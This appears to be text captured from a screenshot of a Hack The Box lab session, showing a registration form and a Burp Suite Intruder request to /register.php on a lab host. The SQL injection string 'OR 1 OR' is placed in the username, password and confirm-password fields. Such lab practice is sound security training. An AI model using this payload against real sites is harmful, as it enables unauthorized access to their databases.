 Hack The Box :: Machines
PayloadsAllTheThi
Burp Suite Community Edition v2.1.02 - Temporary Project
10.10.10.9
Kali Linux Kali Training Kali Tools Kali D
Sign Up
Please fill this form to create an account.
Username
'OR 1 OR'
Password
●●●●●●●●●
Confirm Password
●●●●●●●●●
Submit Reset
Already have an account? Login here.
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions
- see help for full details.
Attack type: Sniper
POST /register.php HTTP/1.1
Host: 10.10.10.97
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.97/register.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 76
Cookie: PHPSESSID=§o0j9bn0hkhmpf41rfooaehk934§
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
username=§%27OR+1+OR%27§&password=§%27OR+1+OR%27§&confirm_password=§%27OR+1+OR%27§
Add §
Clear §
Auto §
Refresh